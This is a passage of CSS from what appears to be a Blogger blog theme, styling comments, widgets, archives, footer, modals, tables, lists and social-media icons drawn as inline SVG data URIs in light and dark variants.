font-style: inherit; } span.datetime.secondary-text a { color: var(--text-color); font-size: 0.85rem; } span.item-control.blog-admin a, span.comment-actions.secondary-text a, a.comment-reply { color: var(--link-color); background: var(--bg-color); padding: 0.2rem 0.5rem; font-size: 0.8rem; border-radius: 0.25rem; } #top-continue .comment-reply { background: var(--text-color); color: var(--bg-color); border: 1.5px solid var(--text-color); width: fit-content; padding: 0.5rem 1.25rem 0.5rem; border-radius: 20rem; cursor: pointer; margin: 0.5rem 0; } p.comment-content, li.comment { border-radius: 0.5rem; padding: 1rem; margin: 1rem 0 0.5rem !important; } p.comment-content { background: var(--soft-line); overflow-wrap: anywhere; } span.comment-actions.secondary-text { display: flex; gap: 1rem; } span.blog-admin { position: absolute; right: 0; top: 0; display: none!important; } .comment .hidden { width: 0; height: 0; padding: 0; margin: 0; } .labels a, .post-label, .labels-post { color: var(--link-color); background: var(--soft-line); border-radius: 1rem; padding: 0 0.5rem;} .labels a, .post-label { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 1;} .inpost.scrollup .post-body .sticky, .inpage.scrollup .post-body .sticky { position: relative; } .individual { text-align: center; width: fit-content; } .individual img.profile-img { width: 4rem; height: 4rem; } dt.profile-data { font-weight: bold; } dd.profile-data.location { font-size: 0.75rem; } dd.profile-textblock { font-size: 0.85rem; } .profile-info > a { background: var(--text-color); color: var(--bg-color); border: 1.5px solid var(--text-color); padding: 0.5rem 1rem; display: block; margin: 1rem auto 0.5rem; border-radius: 20rem; font-size: 0.85rem; width: fit-content; } .profile-img { width: 1.5rem; border-radius: 50%; aspect-ratio: 1/1; } .BlogSearch form, .team-member { border-radius: 0.5rem; padding: 0.5rem; } .BlogSearch .search-action { width: fit-content; margin: -0.5rem; border-radius: 0 0.5rem 0.5rem 0; } .search-action { color: var(--text-color); width: fit-content; padding: 0rem 1.25rem; border-left: 1px solid var(--soft-line); cursor: pointer; } nav form .search-action { position: absolute; right: 1rem; } .Attribution .widget-content, .Attribution .blogger a { display: flex; } .Attribution .blogger a {gap:0.5rem} .Attribution .widget-content {gap:1rem} .Attribution .blogger a svg { width: 24px; height: 24px; } .Attribution .copyright { border-left: 1px solid var(--text-color); padding-left: 1rem; } .BlogArchive .widget-content { margin-top: -0.75rem; } .BlogArchive .archive-dropdown select { padding: 0.5rem; border-radius: 4px; cursor: pointer; background: var(--bg-color); width: -moz-available; width: -webkit-fill-available; color: var(--text-color); border: 1px solid var(--soft-line); } .hierarchy-title, li.archivedate { border-radius: 0.5rem; margin: 0.75rem 0 0; padding: 0.5rem 0.75rem; border: 1px solid var(--soft-line); } .hierarchy-content .hierarchy-title { padding-inline-start: 1.25rem; } .hierarchy a, .flat a { color: inherit; } .posts.hierarchy, .posts.hierarchy li { position: relative; padding-inline-start: 0.5rem; } ul.posts.hierarchy:before { border-left: 1px solid var(--text-color); content: ""; height: calc(100% - 0.7rem); left: 0.25rem; opacity: 0.2; position: absolute; width: 1px; } .posts.hierarchy li:before { border-bottom: 1px solid var(--text-color); content: ""; display: block; height: 1px; left: -0.25rem; opacity: 0.2; position: absolute; top: 1.25rem; width: 0.75rem; overflow: auto; } .posts.hierarchy * { padding: 0.25rem 0 0 0.5rem; } #share-container .tlarge, #share-container .tsmall { max-width: 3.5rem; color: var(--text-color); } footer { display: flex; justify-content: center; background: var(--bg-color); padding: 1rem 0 0; border-top: 1px solid var(--soft-line); } #footer2 ul { display: flex; gap: 0.5rem 1rem; flex-wrap: wrap; justify-content: space-between; } #footer2 ul li { min-width: 46%; font-size: 0.9rem; } footer a, aside a { color: inherit; overflow-wrap: anywhere; } .footer2 .widget { min-width: 30%; max-width: 33%; padding: 0; } footer .LinkList ul { display: flex; flex-wrap: wrap; } .progress-wrap, #slidebottom { height: 40px; width: 40px; cursor: pointer; border-radius: 50px; } #slidebottom { bottom: 2.5rem; right: 5%; background: var(--bg-color); opacity: unset; visibility: unset; } .progress-wrap.active-progress { display: block; transform: translateY(0); background: var(--bg-color); } .progress-wrap::after, #slidebottom::after { position: absolute; content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="1em" height="1em" viewBox="0 0 24 24"%3E%3Cpath fill="currentColor" d="M13 7.828V20h-2V7.828l-5.364 5.364l-1.414-1.414L12 4l7.778 7.778l-1.414 1.414L13 7.828z"%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; background-position: center center; text-align: center; left: 0; top: 0; height: 40px; width: 40px; cursor: pointer; display: block; z-index: 1; -webkit-transition: all 200ms linear; transition: all 200ms linear; } #slidebottom::after { transform: rotateZ(180deg); } .progress-wrap svg path { fill: none !important; } .progress-wrap svg.progress-circle path { stroke: var(--link-color); stroke-width: 4; box-sizing: border-box; -webkit-transition: all 200ms linear; transition: all 200ms linear; } #slidebottom svg.progress-circle path { stroke: transparent; } [data-theme=dark] .progress-wrap::after, [data-theme=dark] #slidebottom::after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="1em" height="1em" viewBox="0 0 24 24"%3E%3Cpath fill="white" d="M13 7.828V20h-2V7.828l-5.364 5.364l-1.414-1.414L12 4l7.778 7.778l-1.414 1.414L13 7.828z"%2F%3E%3C%2Fsvg%3E'); } .toast { position: fixed; bottom: 20px; left: 50%; transform: translateX(-50%); background-color: rgba(0, 0, 0, 0.7); color: white; padding: 10px 20px; border-radius: 5px; box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); z-index: 9999; animation: fadeInOut 2s ease-in-out; } .BLOG_video_class { width: -moz-available; width: -webkit-fill-available; } .modal { position: fixed; z-index: 99; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.4); transition: 0.5s; } #ntOpen.modal { right: 0; left: unset; overflow: visible; } .modal-content { background-color: var(--bg-card); margin: 1rem 1rem 1rem auto; padding: 1rem; width: 40%; border-radius: 0.5rem; position: relative; height: -moz-available; height: -webkit-fill-available; } #acOpen section#comments { width: -moz-available; width: -webkit-fill-available; margin-top: 2rem; overflow: auto; padding-right: 1rem; margin-right: -1rem; } .modal-content .close { color: #888; font-size: 28px; font-weight: bold; margin-top: -1.25rem; } .modal-content .close:hover { text-decoration: none; cursor: pointer; } #acClose, #ntClose { text-align: right; margin: 0; } #ntOpen .modal-content { width: fit-content; border-radius: 0.5rem; height: fit-content; } svg.wave { position: absolute; bottom: 0; z-index: 0; } svg.wave path { fill: var(--link-color); opacity: 0.3; } .rc-items a { color: inherit; } .table { margin: 2rem 0; overflow-x: scroll; white-space: nowrap; } table { border-collapse: collapse; border-spacing: 0; width: 100%; } th, td { padding: 1rem 1.5rem; text-align: left; } th, td { padding: 1rem 1.5rem; text-align: center; } th { background-color:#4c4c4c; color: var(--bg-card); font-weight: 600; } tr { padding: 0; } td { vertical-align: top;border: 1px solid #d1d1d1; } tr:nth-child(even) td { background-color: var(--soft-line); } .not-mobile { display: contents; } .tr-caption-container { position: relative; } table.tr-caption-container tbody > tr > td { padding: 0; } .post-body ul { list-style: none !important; list-style-type: none !important; padding: 0; margin: 1rem 0; } .post-body li { margin-bottom: 0.5rem; position: relative; margin-inline-start: 2rem !important; } .post-body ul li:before { content: ""; background-repeat: no-repeat; left: -2rem; width: 1.5rem; height: 1.5rem; text-align: center; position: absolute; top: 0; border-radius: 50px; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="20" height="20" viewBox="0 0 15 15"%3E%3Cpath fill="currentColor" fill-rule="evenodd" d="m11.39 5.312l-4.318 5.399L3.68 7.884l.64-.768l2.608 2.173l3.682-4.601l.78.624Z" clip-rule="evenodd"%2F%3E%3C%2Fsvg%3E'); border: 3px solid var(--soft-line); line-height: 1rem; } [data-theme=dark] .post-body ul li:before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="20" height="20" viewBox="0 0 15 15"%3E%3Cpath fill="white" fill-rule="evenodd" d="m11.39 5.312l-4.318 5.399L3.68 7.884l.64-.768l2.608 2.173l3.682-4.601l.78.624Z" clip-rule="evenodd"%2F%3E%3C%2Fsvg%3E'); } .post-body ol { counter-reset: numbers; list-style: none !important; list-style-type: none !important; margin: 1rem 0; } .post-body ol li { counter-increment: numbers; } .post-body ol li:before { content: counter(numbers); line-height: 1rem; font-size: 0.75rem; font-weight: 700; left: -2rem; width: 1.5rem; height: 1.5rem; text-align: center; position: absolute; color: var(--text-color); border: 3px solid var(--soft-line); border-radius: 50px; } .post-body ol li::after { content: ""; position: absolute; border-left: 2px solid var(--soft-line); left: -1.25rem; top: 1.75rem; bottom: 0; } .bottom-blog.section .widget, main .widget, .top-blog.section .widget { margin: 0 0 2rem; padding: 0 0 1rem; position: relative; } .top-blog.section .widget { margin: 0 0 0.5rem; } .inpost main .widget, .inpage main .widget { margin: 0 0 1rem; } .top-blog .Label { border: 0; padding: 0; background: no-repeat; box-shadow: none; } a.active { background: transparent; border: 1px solid var(--link-color)!important; } .top-blog .cont { flex-wrap: nowrap; overflow-x: auto; padding: 0 0 1rem; } .scroll-buttons { position: absolute; top: 0; right: 0; display: flex; gap: 0.5rem; z-index:1; } /* #top-blog .scroll-buttons { justify-content: space-between; width: -moz-available; width: -webkit-fill-available; top: 48%; margin: auto -0.5rem; width: -moz-available; height: -webkit-fill-available; } #top-blog .scroll-buttons .pointer { background: var(--bg-card); border-radius: 20rem; padding: 0.5rem; display: flex; box-shadow: 0 0 10px 5px rgb(0 0 0 / 10%); height: fit-content; } #top-blog .indicator-container { position: absolute; bottom: 0; width: -moz-available; width: -webkit-fill-available; left: 50%; transform: translateX(-50%); height: 0.5rem; border-radius: 0.5rem; } #top-blog .indicator { display: block; height: 100%; background-color: var(--bg-card); border-radius: 0.5rem; width: 0; } */ .social li { min-width: unset !important; } .social i::before { content: ""; width: 24px; height: 24px; display: flex; } .social .instagram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-width="1.5"%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="M12 16a4 4 0 1 0 0-8a4 4 0 0 0 0 8Z"%2F%3E%3Cpath d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5Z"%2F%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="m17.5 6.51l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .facebook i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5Z"%2F%3E%3Cpath d="M11 21v-9c0-2.188.5-4 4-4m-6 5h6"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .pinterest i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M8 14.5c-3-4.5 1.462-8 4.5-8c3.038 0 5.5 1.654 5.5 5.5c0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5"%2F%3E%3Cpath d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12s4.477 10 10 10Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .telegram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 5L2 12.5l7 1M21 5l-2.5 15L9 13.5M21 5L9 13.5m0 0V19l3.249-3.277"%2F%3E%3C%2Fsvg%3E'); } .social .threads i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M19 7.5c-1.333-3-3.667-4.5-7-4.5c-5 0-8 2.5-8 9s3.5 9 8 9s7-3 7-5s-1-5-7-5c-2.5 0-3 1.25-3 2.5C9 15 10 16 11.5 16c2.5 0 3.5-1.5 3.5-5s-2-4-3-4s-1.833.333-2.5 1"%2F%3E%3C%2Fsvg%3E'); } .social .twitter i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23404353" d="M8 2H1l8.26 11.014L1.45 22H4.1l6.388-7.349L16 22h7l-8.608-11.478L21.8 2h-2.65l-5.986 6.886L8 2Zm9 18L5 4h2l12 16h-2Z"%2F%3E%3C%2Fsvg%3E'); } .social .whatsapp i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="m3 21l1.65-3.8a9 9 0 1 1 3.4 2.9L3 21"%2F%3E%3Cpath d="M9 10a.5.5 0 0 0 1 0V9a.5.5 0 0 0-1 0v1a5 5 0 0 0 5 5h1a.5.5 0 0 0 0-1h-1a.5.5 0 0 0 0 1"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .codepen i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 9v6M3 15V9m9 12v-6m0-12v6m0 6L3 9l9-6l9 6l-9 6Z"%2F%3E%3Cpath d="m12 21l-9-6l9-6l9 6l-9 6Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .dribbble i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M2 12c0 5.523 4.477 10 10 10s10-4.477 10-10S17.523 2 12 2S2 6.477 2 12Z"%2F%3E%3Cpath d="M16.673 20.843C15.5 14 12.5 8 8.5 2.63"%2F%3E%3Cpath d="M2.067 10.84C6 11 15.283 10.5 19.142 5m2.826 7.81C15.344 10.84 7.5 14 5.23 19.361"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .github i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M16 22.027v-2.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7a5.44 5.44 0 0 0-1.5-3.75a5.07 5.07 0 0 0-.09-3.77s-1.18-.35-3.91 1.48a13.38 13.38 0 0 0-7 0c-2.73-1.83-3.91-1.48-3.91-1.48A5.07 5.07 0 0 0 5 5.797a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7a3.37 3.37 0 0 0-.94 2.58v2.87"%2F%3E%3Cpath d="M9 20.027c-3 .973-5.5 0-7-3"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .linkedin i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5ZM7 17v-7"%2F%3E%3Cpath d="M11 17v-3.25M11 10v3.75m0 0c0-3.75 6-3.75 6 0V17M7 7.01l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .tiktok i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 7.917v4.034A9.948 9.948 0 0 1 16 10v4.5a6.5 6.5 0 1 1-8-6.326V12.5a2.5 2.5 0 1 0 4 2V3h4.083A6.005 6.005 0 0 0 21 7.917z"%2F%3E%3C%2Fsvg%3E'); } .social .youtube i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-width="1.5"%3E%3Cpath fill="%23404353" stroke-linecap="round" stroke-linejoin="round" d="m14 12l-3.5 2v-4l3.5 2Z"%2F%3E%3Cpath d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274c.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065c2.851.081 4.277.121 5.182 1.053c.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275c-.906.931-2.331.972-5.183 1.052c-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .codepen i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 9v6M3 15V9m9 12v-6m0-12v6m0 6L3 9l9-6l9 6l-9 6Z"%2F%3E%3Cpath d="m12 21l-9-6l9-6l9 6l-9 6Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .dribbble i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M2 12c0 5.523 4.477 10 10 10s10-4.477 10-10S17.523 2 12 2S2 6.477 2 12Z"%2F%3E%3Cpath d="M16.673 20.843C15.5 14 12.5 8 8.5 2.63"%2F%3E%3Cpath d="M2.067 10.84C6 11 15.283 10.5 19.142 5m2.826 7.81C15.344 10.84 7.5 14 5.23 19.361"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .github i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M16 22.027v-2.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7a5.44 5.44 0 0 0-1.5-3.75a5.07 5.07 0 0 0-.09-3.77s-1.18-.35-3.91 1.48a13.38 13.38 0 0 0-7 0c-2.73-1.83-3.91-1.48-3.91-1.48A5.07 5.07 0 0 0 5 5.797a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7a3.37 3.37 0 0 0-.94 2.58v2.87"%2F%3E%3Cpath d="M9 20.027c-3 .973-5.5 0-7-3"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .linkedin i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5ZM7 17v-7"%2F%3E%3Cpath d="M11 17v-3.25M11 10v3.75m0 0c0-3.75 6-3.75 6 0V17M7 7.01l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .tiktok i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 7.917v4.034A9.948 9.948 0 0 1 16 10v4.5a6.5 6.5 0 1 1-8-6.326V12.5a2.5 2.5 0 1 0 4 2V3h4.083A6.005 6.005 0 0 0 21 7.917z"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .youtube i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-width="1.5"%3E%3Cpath fill="currentColor" stroke-linecap="round" stroke-linejoin="round" d="m14 12l-3.5 2v-4l3.5 2Z"%2F%3E%3Cpath d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274c.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065c2.851.081 4.277.121 5.182 1.053c.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275c-.906.931-2.331.972-5.183 1.052c-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .instagram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-width="1.5"%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="M12 16a4 4 0 1 0 0-8a4 4 0 0 0 0 8Z"%2F%3E%3Cpath d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5Z"%2F%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="m17.5 6.51l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .facebook i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5Z"%2F%3E%3Cpath d="M11 21v-9c0-2.188.5-4 4-4m-6 5h6"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .pinterest i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M8 14.5c-3-4.5 1.462-8 4.5-8c3.038 0 5.5 1.654 5.5 5.5c0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5"%2F%3E%3Cpath d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12s4.477 10 10 10Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .telegram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 5L2 12.5l7 1M21 5l-2.5 15L9 13.5M21 5L9 13.5m0 0V19l3.249-3.277"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .threads i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M19 7.5c-1.333-3-3.667-4.5-7-4.5c-5 0-8 2.5-8 9s3.5 9 8 9s7-3 7-5s-1-5-7-5c-2.5 0-3 1.25-3 2.5C9 15 10 16 11.5 16c2.5 0 3.5-1.5 3.5-5s-2-4-3-4s-1.833.333-2.5 1"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .twitter i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23F7F8F8" d="M8 2H1l8.26 11.014L1.45 22H4.1l6.388-7.349L16 22h7l-8.608-11.478L21.8 2h-2.65l-5.986 6.886L8 2Zm9 18L5 4h2l12 16h-2Z"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .whatsapp i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="m3 21l1.65-3.8a9 9 0 1 1 3.4 2.9L3 21"%2F%3E%3Cpath d="M9 10a.5.5 0 0 0 1 0V9a.5.5 0 0 0-1 0v1a5 5 0 0 0 5 5h1a.5.5 0 0 0 0-1h-1a.5.5 0 0 0 0 1"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } ul.social { display: flex; gap: 1rem; flex-wrap: wrap; padding-right: 3rem; } div#footer { border-top: 1px solid var(--soft-line); border-bottom: 1px solid var(--soft-line); } .is-video:after { position: absolute; content: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M6%204v16%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3Cpath%20d%3D%22M20%2012L6%2020%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3Cpath%20d%3D%22M20%2012L6%204%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); top: 50%; right: 50%; width: 38px; height: 27px; background-color: rgba(0,0,0,0.5); display: flex; align-items: center; justify-content: center; z-index: 0; transform: translate(50%,-50%); padding: 5px 0 0 1px; border-radius: 1rem; } .pops-img.full, .post-img.full { margin-top: -0.75rem; margin-right: -0.75rem; margin-bottom: 0rem; margin-left: -0.75rem; } .feat-img.full { margin-top: -0.75rem; margin-right: 0; margin-bottom: -0.75rem; margin-left: -0.75rem; } .pops-img.full img, .post-img.full img { border-radius: 0.5rem 0.5rem 0 0; } .feat-img.full img { border-radius: 0.5rem 0 0 0.5rem; } .feat-img { max-width: 47vw; height: fit-content; } .index [data-style="list"].cont:not(.top-blog .cont), #related-post .cont, [data-style="list"].recent, [data-style="list"].random { gap: 1rem; } aside .post-title { -webkit-line-clamp: 1; } .cont .items.card.list:last-child, [data-style=list] .items:last-child { border-bottom: none; } .list .pops-img.full, .list .post-img.full, [data-style="list"] .items .pops-img.full:not(.top-blog *), [data-style="list"] .items .post-img.full { margin: 0; } .list .pops-img.full img, .list .post-img.full img, [data-style="list"] .items .pops-img.full img:not(.top-blog *), [data-style="list"] .items .post-img.full img {border-radius: 0.5rem; } .list .thumb-tool, [data-style="list"] .items .thumb-tool:not(.top-blog *) { inset: auto 0 0 auto; border-radius: 0.75rem 0 0.5rem 0; } 